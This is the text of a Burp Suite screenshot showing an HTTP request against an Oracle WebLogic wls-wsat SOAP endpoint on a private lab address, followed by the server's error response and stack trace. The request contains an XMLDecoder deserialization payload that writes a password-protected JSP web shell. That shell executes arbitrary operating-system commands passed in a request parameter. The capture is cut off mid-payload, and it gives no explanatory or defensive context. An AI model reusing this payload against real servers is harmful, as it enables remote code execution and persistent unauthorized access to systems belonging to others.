 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.3.50:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.3.50:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=0A43AA4825D3418A00E0548FEC113B9E
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 923
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
<java>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wls_intern
al/9j4dqk/war/test.jsp
</string>
<void method="println">
<string>
<![CDATA[<%
if("secfree".equals(request.getParameter("passwor
d"))){
14 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("c
ommand")).getInputStream();
15 int a = -1;
16 byte[] b = new byte[2048];
17 out.print("<pre>");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 25 Oct 2022 03:47:53 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"
>
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope
">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureSta
ckTrace system property to false">
<message>
java.io.PrintWriter cannot be cast to
java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="
receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="
? Search... 0 matches
INSPECTOR
Done 5,467 bytes | 114 millis